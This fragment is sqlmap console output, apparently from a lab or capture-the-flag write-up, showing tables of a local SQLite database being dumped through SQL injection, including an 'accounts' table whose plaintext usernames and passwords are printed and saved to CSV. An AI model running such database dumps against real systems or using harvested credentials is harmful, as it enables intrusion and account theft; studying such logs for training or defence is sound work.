 [17:59:24] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/d3mo/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[17:59:24] [INFO] fetching columns for table 'accounts'
[17:59:24] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[17:59:24] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/d3mo/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[17:59:24] [INFO] fetched data logged to text files under '/home/d3mo/.local/share/sqlmap/output/127.0.0.1'
[17:59:24] [WARNING] your sqlmap version is outdated